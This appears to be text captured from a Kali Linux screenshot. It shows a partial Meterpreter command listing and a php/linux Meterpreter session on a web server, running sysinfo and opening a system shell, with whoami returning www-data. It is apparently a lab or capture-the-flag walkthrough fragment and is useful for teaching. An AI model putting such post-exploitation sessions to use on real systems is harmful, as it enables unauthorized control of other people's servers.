 getpid Get the current process identifier
getuid Get the user that the server is running as
kill Terminate a process
localtime Displays the target system local date and time
pgrep Filter processes by name
pkill Terminate processes by name
ps List running processes
shell Drop into a system command shell
sysinfo Gets information about the remote system, such as OS
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
KALI LINUX
"the quieter you become, the more you are able to hear"
meterpreter > sysinfo
Computer : media.hackerinthehouse.com
OS : Linux media.hackerinthehouse.com 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686
Meterpreter : php/linux
meterpreter > shell
Process 1278 created.
Channel 0 created.
whoami
www-data
ls
1691694691350af0.php
Right Ctrl